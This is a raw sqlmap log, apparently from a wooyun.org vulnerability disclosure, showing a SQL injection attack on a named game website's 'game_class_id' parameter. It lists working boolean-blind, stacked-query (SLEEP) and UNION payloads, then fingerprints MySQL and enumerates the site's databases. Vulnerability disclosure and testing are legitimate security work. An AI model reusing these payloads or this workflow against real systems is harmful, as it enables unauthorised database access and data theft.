 [*] starting at 21:32:08
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:32:09] [INFO] resuming back-end DBMS 'mysql'
[21:32:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1) AND 67
04=6704 AND (8211=8211 AND 530=530
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1);SELECT
SLEEP(5)-- AND 530=530
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: http://g.1905.com:80/home/gameclass?game_class_id=6 AND 1=1) UNION
ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x467356544448504a4e53,0x7162707671),NU
LL,NULL,NULL,NULL-- AND 530=530
---
[21:32:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[21:32:10] [INFO] fetching database names
available databases [3]:
[*] game
[*] information_schema
[*] test
[21:32:10] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\g.1905.com'
[*] shutting down at 21:32:10
www.wooyun.org